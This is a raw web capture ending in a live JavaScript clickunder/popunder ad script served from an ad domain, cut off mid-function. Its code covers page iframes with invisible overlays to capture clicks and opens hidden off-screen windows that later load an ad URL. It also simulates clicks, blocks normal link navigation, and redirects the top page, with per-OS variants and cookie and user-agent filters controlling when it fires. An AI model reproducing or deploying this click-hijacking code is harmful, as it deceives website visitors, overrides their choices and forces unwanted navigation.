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" />
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/cross/present.js?26961&v=3&u=null&a=0.5033235803536777
body_size: 37009
content:
function efe9075f08ca(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e9075f08ca";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
